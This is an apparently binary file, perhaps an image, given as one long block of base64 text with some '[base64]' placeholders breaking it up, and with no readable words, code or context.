OiRCLY/z1YwK1mF1/V3AksagqoycM73M3OUrlBjAA9dcQQ9grlbM5lVEbrHACgUAJ5/V7aTAkxoMLYgg2ySwEbgh+z9yHCQwH/sR6MdBD0URDtUYXnMUmVdElswEiYVBCjBG8CsQ3B+7EILbKxtzEYgm/e4NAAlxLc0285VtGwi8eGhXDe6ccuUmQONxG1ZFkQ+ajiBwagpb4o7X3QfX2R2NLxaVqeetJMK9MpLapPadM3rUAqpxBfshKkPFuwl35A/[base64]/68u+1g2f7xtAkrzdMq1aNV3er9WJ22Bn1ZDeWBLKMXPAQvIVZ/EVN9MNZ8EUW4MA7mxU2UjXhDbVCC4nTSfgeDGsAa6Lt9zfn8FcXD3MOvAClQsaJ2wa5UXhb2FrnPDrkEv/xSaYKvr14aQAz9vczdxsDECcAMO6KDowACbwxIGtg4qRC7MAYNruUjjuAp/[base64]/E1o2pia3rUJjmM17Oj7NyxBCbQ/2yv4Ss0SB1oxLlqhO2yIEYBgONiNF0Q4AR6nbixAwmqW+7OOOSuuw3rXnkCeR7rhi5dCnnznpDugmIO8nn5ftD01kBseJGwBIcBr3udjyGH6FbQ3OYVN3zc4ocrWYh/rDGSZSM0qdSdxWU8Egcd79Ihb90db1ouA9OWyN3zq8j1u/IVVN/qUTtCgxXoJ/OVPkB0UBaYfn4CKhZnUTRkAAWe4RmgQIDqZU8WTNW4nOoUOuDi35ZMn8HXL5dpE+vqnwCgXvVZF+EuwHWQbVT7BezHrl/qdUTX7AUnAAgjCCNeL1kCBAQCi4yLiRyQkZBLHJSVl5iQLxAjCS8jOSM0Gv80ATkBqAMDBghNBqqqqLKmszkDCQkKJ5KRiY8EvYlNZsRixsfIyWR+fgcUzxQPzGTQzwcN2NjVFAXMfgvQEQsLDePk2wt+bBQRz+nefuzs4uTmDfMREd0P+fnvy9/6RWDDRuA/[base64]/[base64]/PSjIonMLCDQAwXpOI1Z8JDDUAMPMVOARCFUdJE3akjkIjwh1NMAHB8tkEJNM3FpE0vj3OEHTjKpNBON/zDdJM1jj/[base64]/PGHywkKvCCJJQomqGAiPjj4YLTHAOQMNGtSs83EHnoT4gEPZKwxkNWMuE47FLxjIYwNbKxxAfmws4+N//QoEEEGDSnjGP9HOjRNChKtSeOT3pCTTZIV+bxASCOxUU9MK8H0aI/mdCMmM2OQcNM4L33I5k9BZZ31UHQmZWeeT0mFlQNGEDW2EIJ55VWhcfzlhqWHKbrWTqc2KiM8kbqt995uFyoYAHGIUVjcZyVTKlpuqQXGHG28K0hllykAARQJfGZbrJyRlrlrnLOmq2u5lrZabcQGa/pnnrybrLLMOutBAAwnR21zzlm7SAnUVYedt7x3d8i15aJ7XiSUFJ8JJOoFMEIJJyQQgAuvpqKKC/e+km++AQBogGwvSC4eLweHby4KCscuOIgUs0gxxVaHuD6K7uAI/47ewChPygLZuLKOywDkYz//[base64]/[base64]/rcGUHHml651DS3eaNMdcMbOSorOM1inR6VEYRDNMd2wFMAdQZZSENypwTACx4vJHm8SA4PEkV43gu6AwEXNC8Ar0jAJ3GKr+sFQAeEzEIJIHCuXkxVfIwcmMIWBqE1KIliANiGzv+YsYKKoS+X4QjZiuZ3t/vdz0bAJGYESGDM/+UjgMqkCzOPhA2ISMSXFmkgPDSCDS3J5QHaNEk5UqAGDHg2BBgALQYeACbCQkScIBThHSpItTE0dCdxeuc7yyBPpCyFKlK5Zw1tyM8aAkqgFagKVwpFFjG87W1wU4uoEpLQId5NLnShA1jStpXq/u23W6GDCoixhouWKlqFQwgWG7MX1bzRi80jHeZMWkY0uheNnauV6UonU2QBrDc3raPrcoCGnR7jDXeQgXeopYjfLUIXTtjWdYrqraMqshGsFF66jDc8pnLACZjRVhZepYNVDAABW+VqV1dxmRNkAWBllcQIXnD/[base64]/pqp3LMk6NviJPTBLzBv8eggQzucAcFRKfA38lCEYZKSAgU8toOTmp4EEQ84XW7qZIggBdycYJp/5VmFfjxAgLy2zrhXMfEJShBipHnhQB4wHZpTfGDZhwhb7DhtxkDg8lcm+Q0FGAFBYAzQxfODDUUoAAYWGBDGU5xh0Nc4uus5sWhJmSJj+F86hAywRse5JFnJAQoD8Fc1QEHOBDkUWMIMhxIG9qVy0UNLcc4M7Dk2Z5DGR40xwAKd46Hlv8cDGdgjJ6X/k4VQGW3QBACP/vJ6N9yhdE8LC4ZIK3c5Wax65YmIjw0rQIxqIAORgj1ps/Oh7bLgTHfjR2qV71Rw6RhMSzgIqtcFUbceI6luA68GX8F08rQ143GKkFvhk1s4gygv8gWAwuC0AE7jOEE0ckCAf54reo4wf86hMRO6LmTSG27mNuOhGS3KXyueCtgWtwBpQGOxXiuusAL4RKrE+aNvPUYIBGOAN/ANn2MYiSnxhQfOwEZivzkJ1/Vzo8+Xxj+QWYgJPrYZxND45L97nt/[base64]/[base64]/1ZBiDzDV3ZfyG/I0F0EuQZpiBxgQJAtiJCJsZAMiWrIAHd2aEUPmRCpOBei6Ir6l1CnQnDP1T8IBQ9v8RiDmGmGERRChHSNiBbvdJKJOH5i8Ig4ZARBgRR8Ymj/[base64]/oh6BLAE92EACRBh/VhWoAmQxNcgpzmjNFqjGhUq/bcMT/mGrcmKgNg/3BekzeWjj4EWcQIGvtmbLTkGwcmIssX/aZMYi0zhW2iTNvs0UWDxF22RpUYZRIcxnT5kipYGKjJiBnwARIoBIXZhi9GYKUW5pmjwQ+2JFyxQObjAi63iKvEmjiemlmepC/[base64]/wO5cacYqKd7Si0JGrACO7ABCzCBup8ztRwnqHfCll8DcGyP2j0BG2+asUgE8Jfw6C2E5AWEpAhIBWEY2qKiqoWjGh3esY4/[base64]/izQBR2bJFkFEe0I3msevF1Rgq1Udu0vNmk7iS10ioETrGcWjsGbkAHWEcof0GUDiApi+GGrgUGnPit1Xl/izEpZeGRq6aV67kXcBu3WHMG9rqmOAcHdouvbJC3BNwJyoKnJRaW/+pTiLu4DvzA82kd7vVSyDKZk3sZeeotlOGEHsCCdimxkdq5nTsC4ygukAmf3eIFiOA7wLNKtGuiqtuyslsw86iqyJO6tPsII9BJ+CIcKyqzLkqzazXEAim8RryA5mk4aViGETn/[base64]/fXXN13kQlIOPrLxS20iE4rFELxJnDCxUn7rlZkBFBxfoUWB2ehAhVAFTwpf+xEB2Drhm+jvl6raGLh/8ZxZxd/oQIWuaNpAbfZ6xP2WshvcAZ2e8h5K2QP4IQIfFSCSy0m+8CNO9G6IMkBQ8m7sRwHNowlZm3ZgSx0aQAQ+6gVvbnz+aEzyAgQMAB/[base64]/ZLAG5AuuBgUYT32dfqACgLGtWZede7zHfaHPhD1dXEEHZpA4L3mvAKzUiDzATlYGGoPZdXTAvRK4/5qN1FK4kkzRFD2wC9wI1YHBmCHB8LjLoQR5SCwG3NE9ICxU8xmOFiwAJaABs1cdChYf3ZPbvl3TLnb/[base64]/+dZ/JuL4075WypxLVzE5RZGALZUeUVxjK0MaFBE8nV0YGhVx0Nc60Pt2TcSzhVudedak9ScPtl6CyRe/gAq6gKvKuKapMCOnOpIuKeGy7ihHcElHev0+YMCoAu4cuty9Ao2bwA0sFN6cQzhgqA6LuuyXQQN2h8gxmDGMm5dNAiIpORLDu1O7+QQJla444247dyxoARYPm+MfdB66+Ee/uViHu6fJfajRe5vc+bnnszp3szm2avP++4dud5fTef7y3T5e+/4rtiJnZtout9YJxafkrVsTPCCf4tGeXdQg7Va+yeO/vB88xcTzxVssWcEfdAHzeEd/gCg/uHVzizAUf/qyz64B6bAJy+4q67yDtziEL1hHK3azKgfNu8BNg5e0cKDnzyfP487TiDKLqABRR+Zyl058alJot/sT3/8CuJiUR9v2VL1wXHtA3DtRTCELzYHhdztXh7uO5By3I9y4m4yZcFWSpz2t7r2pFLVfFxpQ/Tux9qayhW37U3vS2fvWZPnTQp3Z7D3+87vgA4IFXGDcWZjKgBxbm5pYmJgYGl0FUJukGmNkJFifn6QdEYOoqMAABWnhKmKi6ythKewZGtntLVnaLhob7tvbW29vmwPZcMPxscABggeHgbOHi4eCQgjJwolJVlZAtrX2NjaJQrj4+Lk1+jn5N/g2tsC8Fn/JycQ9fMQIwgICQkGA//[base64]/QYslIu9jXbGc0j/[base64]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[base64]/[base64]/4tCRPh36XlYbZt1lQ94b0OH5Zx1DtiH5kyHRquAa4sSZx4AB9CGO24WTW8xvwRxilpX+GmGXNZRyKiAvspntCeHdRYYQ5EBIIYonadXAKAA+lQniGF1/[base64]/+AABsbAIWEggA7ADmCO4SDiIWKiwAYhZQYO5Oamok7f5+dijGcmqAOmqihOyGlDq2qr5oxqKetMbSkO00jXr4KXgrCXggjCT8huA7Kucuky7HP0Ms7uNWkuM3ZMT/Qyqi527QOPzs/uN3bP+fn3O7Z7OsxQOnc3fLs9Ozk8frr8kjK2HlD8AzBNyIOFnxjUOFBNAwjEmxzBiJEg2jQGNxYsOLFjCI2itB4JmTIMygZolyJUkQYljBhhhHxI8UelDPnoNSp8+VLnGfC/AzqcqjPn0KDnpnjM2hSpSuFCnWp9OhLqkulVg0jY8eNDVsGDSojNmwFsWS/iv0aVuwGsm3/2wy60XbDjbRlbtzdWyZvWr1vvwr+WkaG3sJ529wwfEOu3rsy8h6evFhxmzaSb8ghi1nx4757ZTjW20YG49J7HzfWy/jxn9OqG3uerViOasur5Rj2rLlzYxm2H0U6lChSDkI7MGxQpHyDpeXON+TYxChTJec7GJkC0MpTq+mKRIFqxao8eU3kW93a4YzWrCYnSmQRQL++gCz4BShI0ORcKlTtgfMMM9Zcc0027GFDoDf/QVMOOeY4gw837f0AhDvL0MOMhA5ICMSF7NgjD4j/lPjPPCVygwRFECnUUEoLvUGRRAolVFBGbbyR0UQQjXGjQmDMuBFGMI100koh6XRk/[base64]/ookty5jWbSSrYloeBNeQhoMB8992HX371ZVGCDQkMQB6AIXQ4oHsJUkNKN95Mk+A448irzIH5UjMLheXAU02GIS5zDzzj/[base64]/XgJMgex3KG6A2zTiYTnvWnFP9OvVSmIv/9yPe0yE+6/AzMT/[base64]/3jGU4AOuMEfeVSjQe653jRo0Y2D8et3zhAQNk4pDxQpw3vccKXCKgQP7dkDRbV0GMXW4Q9iws9EP7jByTQSI44dhGQJsVH9HMK/[base64]/[base64]/1R7glkIwgjiOSCrpMFyJQjggOoDM6rLG4wmphsdZSy0P8541VkU4YAAvOKuMBXDWtaK1eMU7l46RdwK/AigXnrCev6yxyuqJ414F21AuD6Q7EEFosbmoxoXQEQ9WksNBItIHiRCLzPb9Awnz6+xn1XAQznb2ZM2USGlTAqOP6aibzFTtSgh4pAayxLVXWYkfUFCGnxXpgj6J0lZEaBSn0DYpJEwSlXJWM6ccqdCELkOfgFgnq1VNoHYxC9iE6E/qru0rMrBLnJQr6i2E+jZHTJRfDEU2vQSBihrQwHpHkNIXnMDWL4CACwbA6wRA4NbvTYB3Q+OYSpUmL6IZo6cG/7yaOX7GMrUBY2pihcTGlAENOm1MBf7gOV1VbRDToXCGL2EI0VEHkJbABHPCkyzwJJI7y6mW68zDHRWfp96JIE8TSvAH/PS731n4w7/ZiuOCG28+COjQwaynu29QDxwBMtBdTzkvVx5ZXv5RMr+qUQ701VIfEPvl+RaLj4t1GbJIUKaZ0RwjNPhvIfi735k/q6MXxYh+aJhDRFoGT5hYcEktZPQWxqnbleRWJkvRkpmshHRGE3qf7PRSl7CCs6qXk9JzOktb7CRpHcbQT3h6S9iYSzXpoiWIVBP1nf4CGLoUru2QCYzZWICAAWjABAHwQBFu/YK+K6AEtoYAAgwQAP8XIIDvCnDCH3KARAKfCm6kwWhheKMa25Dxbpgjm+LomOxLJSaodbQjucUiYdGbDjmOCM+wLjGdEIfYOtiaaiIw4NVR4E6s28r99HS3i4ALPOD+9ve/DU58+pDreAjQHSyIPL1/ydJe9iIyNP5zL3kBlpexfCVjaykO7k2ZGxpqR5arLNkuI+FFLPfsGUZLkBbRz7PO5JgDq9kines8mjIDg0lce+c/x8TOYQBmTuFOvnVbF/Q0TrdOu6VBIgRbiOYUsKVCH/QzUpFDbnEW3vYnbuImcEFpXFc1AOA1DkVEXnMYgnNEUGQoeFJt4hVRkTIAI+ABAaABNIBSflcCOIj/g8JwAoPHUQhwgzgIAZMCGmTUKoozNwL2GKLRU6oSRpnnU9C2F5a3F7pCUIMACkYlHMSxHEhVO4KgHeaWes+iHCGQA4AELYVEOlgVe7uzHLdwHtsicU3gewQAfMAncHhYfHqIVvgBAQonDbpQPfUCIIO4DdlHDRmnIADiH+6ziAHzDrbUPvMQckCwS/tgIbgAIv7wS8XUZRoSBj+SftnUIqH1TDdCc+2XTRXBMQH0ZnHWTWzWf/8HTiXhgGHgFbUlXMNFM1H3W7QlM16ydLVVFHl2NDbDgFSyA5gmCHHwFoIAUV/nNf7UXHgSdtO1giXYdmpXXXaBUQ/VKYOhXZSy/wFBAAEj4AIzGAAJ8AJ/hx84qC5xdQIdZXhwlYN9uFPTNhqUEimrhjgBFnkLRnlKZG13AxxIdBlT6BmQgCu64m0OiQjZoUeUsHrHMgjpdghcZR3dkXpRNR3JkgiO9B2c0CycQB75FgP8hofz8XsAh4cCt4c3lmP3UQIJoB5lBXHUEz79kldRJj3o0FdKln1AECEPYw2pND7NEFmsFEwOEj/[base64]/Fkh+ZmfV3YiuWRLIHdyHidNVUmKqUhNOYKgOycjG4Mj7edy7lcyJMEQRkISIjAHdSmLPVcSj4YKUkM0vPhB+1SAhGaXUWGLUfMULyQ0aKI0KPqAuGInFaD/[base64]/xQ9USVHNwd/YK3Xeq17MAbEhUGw5WgbGhModEJRQRUmVDNhQKTTCER2QmnJ1a/WxUNm4yeVZo2P4VCOYhimZlAmWHnkmFLGcEUDMJoJMALs+I5UKkoDUHi/9nfDcy4ncBiWWW1rhGBvY6bLRirN5iiawypNeBk0hRiiYStq0yaIUAHDoZwZyCt9GglZpXobVghl2C1YmAmol6fHAnseWVWZwFW6AAF4SACoSh+/Z4czZp7n2VZZ4AXrSX3TkFefemWAhSABEksQ557p8wd+sLZs27Z46D3gQFhAAC1tW7dri4dUFjEPkz72YKrg+rd/cDJjYLdu+wc6FzJpZnMBpP+2hMu2AjcHH/[base64]/KeAdIGassDT3DCKHzCeaC2tFAGYACufpDCMvwEK+z/BxIyWfFAWKZruYXrIzqyw3UrcH6gilzJoMsKxEGstv+Df1GBxIXrB1hhQTfgE07sBwI3BqTLW0JRxXh4NH62EytaFXqZTwM4QTMaFDdQhTOUJ2ySFjfUXN6mJ2H3JhuIXDpavoMSjgjbXY0ybOXYd9F7AgFAAy4QH6aJH8KgA9h7An/ja9zbvecSBNNWU2QzppIjKpADU2U0ODIlU9lGc3AQVCD4T8CSR8NBbjpbp4dwHKbcCbWjHKYQCqCgnZPwkfkGqNKyATGQAMLgBJL6qOFptcAHkxVswcjzIKGaL7tXL9TzDYp4WET2PLTwwn5wBUNwASCAzdg8BFGgtgBA/waWq7bXnM3ajM0g0M1+wKoKQ2UXsrck7AcmPMN5MMM0LHAgo7Y1cAX6vM/6zAUCBwYPsZXtVxHYWs38fND+7AcsoREuwxAFfdAIrcRTghNlkAJ9cAaMewEavdEajYcMGE5U7Af5DNE1ELoTPa7FtSRSgUFOQsZhUoxlXE9hoCs2JEM/KlBad1DQuFy5G5m4+yekRhcK5V2YmaRJRBYj8Hd7dwIeMAAIcJrHYy4KwMhUqi4QUL3o4m80VgKfARqIczlhVBle7SmmIl7v+0bWBmB3M79iAQdsMDeUVr/Jub9zsgMPAJE82xxKdTrC8py4A5KK8CsZ5kd/fZ2lAABNoP+lCVAEL4AfUvuoqCrBL2meBadWx/Bw9AKInKovDAdY7xkOBAIGfqAHF2ABQ3DaqG0BGaC278zDpj0Er53aq53O70A+87DOBa3R5IzNV9AH2bzbIODP2foG2JoHVwACyP3bIDAEqw2442RzBcG4ya3Nyl3SfhAGdMZMmSXdv03d2GzdacJ/QRG4NZDc5i3cRrFCaiLEx+3dIHAFVzxBGGQSS0HfBegSrht0QbMVThcUnNOvaCEIk/ZPd1rTNSQomJZDACDU/cSvXscXNFQ2s8nLgFcEJaBrh3ee51ICbxUf3XuxxENjwacDoeLVkieyt8FEfaEboGJ5YA2cmFGmx1b/KjAVAj9gBVZwBTUgeaO8HGRhnMPSnKSHHKMjOsRCCcEiCLCsHB8ZAq/DVa7j5LdnqOYRBDTgAVaUUvYVY3lItVW7kjSGnjlWwVGdBRDwA0HwcLxnn5mNV33VcHyVIOWgCT/wwmFwAVSQ53qe51ywB36ABmp7BRyt21XgBxZABRZw6Im+6FygBzaMw0vZDnTbB6h92onOACJwBJV+2hdgxX9A3Gp7AZuO2k/Aw3cbuPWjtmGA2svd6qddA+AMiiCxfiyh6kNg3rgO69ctExuAAhyK0a8xA7iezVas0DjBrnJZutlqzrh+Adiarcie7E0jdS9togPollyiFHvgCP2a/5hz7Cc5LQhbsJhAzXXMxVA7JHfM1ZhgESh90UNKeicG8AI4CFcvEMga7o5TfdXjUi4z+Y5Uq2MCJ8n72Ka3yWzMVgZ/cJtNWKZglHkGXwY7gOP63AIX0AIwIBe7YtN1akduMW6GIBwXxkepVxzHYghUzoXY8qfsNpKdkCwxMAAmoNjF4KSKB8yxCqlYW9n1UQJNYC3K7GNu/uYPp3CcsEpzjguifed7juh8rsRrW9qjXgOG7vSKzugCVzscpzAkwg3UXAOWvugz0AEiMAUzsOio3Qf2jK1kIOqmjfZDYOqnrnMOYeujjto1EAbXvXMOtBK27uq5rvfPLTNkoEwNhP+HzG7eTxC6z/[base64]/PYCvjzZqQoIWX8CgwKGh4iGWVmJh4yMCT8xOzuTDjsODpaTMZyVmJWaojGamJ2dmqScDmB/YRdUVBaysRZce35kf35DFrO1VAxjtLO+xrd/aWJpYGj/aW2VnT8/ALt5IL3GMxcyGX8zxhZDQ1d/5uZ+4sa9QyAX7/Dx71e6Y29vaG9tZ+Zh4/8Ayd1xhS/fGTQi0Jx50w+bw3YQa4T5M+aMxTAWy6RQeGbiHytHQIgcWaMfOj8oU6q8MrLlFZUwUe46I+IixjA1Lc4REWbOxY4WO+IMQ/QiT55CO1YAsGED06Y3mm6IWgZAmQ0VpF5tumVDmR1ltlCV2nTr1g1dt2bdYvZq1KlXy7xtE/WGXbtlEjgpUeKFghcnXpRwlEWBAggQECBwESDHgAQIFCwizOicOQGPgmygexevDLllQnO+K/cG3TYybsg9TVoG6jJ0V28mHdp0/40rV1ro3t2iTNazAIJvZfo0uHDiT506BbBjw4Pgy3cAyOE0R3AM0qVP154D+3YA3qU72IDh0g4MG0K0MeHCgAf37538efFi72RDls09utwI0SJG/[base64]/WQTTs1l5ZVUb61F1hYACP8KwA2CDipoaFgNyqhUaUG1RRuSWjoVXJLKtUVqNxggWF8KlGCYAo6YesIICCSQwHs50DCAAZBJBiBmi/D3HyMngHaDHHYBewOopXXGWWnAflabaqYxa9dneLE2bBtlyABHbrtdwJsMFWRVHFmRfrvcBn9Ip9y30J1LnHLZBUcJc+dFdx5zOWSHHQbMubtDCHYYEMAAs3pQwAl/nFCEYATwRQB+lglSWSEB4nqrf4pkgUATn1AiyoEVMggKJj+UMmEpHXOCyg+tvALML7bg0k+IxqTYS4klipOiiuc4IAkYKPHwjzZHyHAUCzz2SI4f6GRAozrZDBmQOhcwyaSKvED/[base64]/woABLJQhBEUQT5ZOB2AzuEwQQwCYv0xxOkiCCCLYcxAl7AEhEyRigRR/+IUGdwghUpRhlacQ2UaogWHPOSKYhBjCBe4QjZo1qMY4uaGuOHBLpjDMz/k4QJN8wURGCADooggAz0ompWegDQ/[base64]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[base64]/oYjYXIk4uclNbETe2Mnwah+RlFHO7YnF/Fj47Q+ZME9k8NokUJkLzgolcJ/fuWZhOI5nqIaaJEAg8cXgzEZN7cqCriAYgaOquRzHqADrvSajideivAs7Rj/G1MBnMP0PFEnnL6yPNBSLNRCj5lVLJjjLYkmgziYHOATTciBW9r5HGTRW+lDaU6xaZBWLyHQdpaWAwlgADQgAzCAkVlAMH8wAH9gACjQaqJEgBXIF4AhSorhAQDzWNMFGQaUjQWVCGBYeTdphg+VbGs4eQhibD/5hkCpIRdVlDWlQkxwAbTYAXpoDDYyi7QYoh2QAUTBM2dwAXh4BFOQiHqQB1AEUuVwBsMHiUUjRUNQVTExRb6AYrsQBkGAYdz3JFZjYUBapEXKRvtGpEDaAzyRNWdwBRYGl3C0irb4CmtyUuqmmFyVE0cBZOO3R+5nVoODixTXfmewB1lRAV2x/3FHxhSXw3KWozjSeJqb0mSNM2VewRZl0Tn4lEATtCuuowOtwlgPeErNBTCq1FiQQTDj5ZuWpQgscHSa9GZRl4EbaFqhJRrCEzyvEVq0YY/piCl7hRYAwBZpCj7ThEhuik0f5zjcqarVGRzfmS/maRz402nrgwFNYAA5YALtCSAnYAAmMJ+cxAgvMAJRiAgJ0xcQkAAG4yoVmXf/GaBmZisFRV4jEATqNTIZVIYbE0IY5KClYAkfFKEaIpQu9FF9MDMuxAQdIDRm85RUYImYeIlEAQBqMBFMuaKWiBJPFEQglQeuoHVBcAQ12iN1Yzd+sEaRGIkXkCN+ACZQMAUUS/+xRMM0/4A2FzCxFduxHruiTyJ9QzWxOkCxUMACPGFffwAFUhmVIbEmc8CKJXEHhjk3YcB84Uc2XwpWOhGmuDhWZAq0POZVHbETg9Roi1M+z9RkUvEHldOqceF/eOpXniONV9EGOYBlU2hZCTRKsNNY4WioozZq4iiBakZevGYIEAAXueRZdAZMrqGBxIJ0nSEHe7apznIslGo8w9FxymFoHgeQYkc+6nNbu5WdPUhp46F2+2Mu1iGROWAHeDAArJMAJqABLnACTjhLyBqTXTsCCSCRzeoBAF